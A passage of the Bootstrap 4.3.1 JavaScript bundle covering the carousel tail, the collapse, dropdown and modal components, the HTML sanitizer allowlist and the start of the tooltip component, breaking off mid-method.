					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
